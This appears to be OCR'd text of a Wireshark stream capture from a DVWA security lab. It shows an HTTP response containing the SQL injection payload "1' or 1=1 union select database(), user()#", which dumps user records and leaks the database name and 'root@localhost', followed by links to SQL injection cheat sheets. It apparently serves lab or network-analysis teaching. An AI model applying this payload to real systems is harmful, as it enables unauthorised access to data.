 .<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
<ul>
.<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
.<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/
SQL_injection</a></li>
.<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
.<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
Wireshark: Find text
Find text: 1=1
int ASCII EBCDIC Hex Dump C Arrays Raw
Cancel Find
Filter Out This Stream Close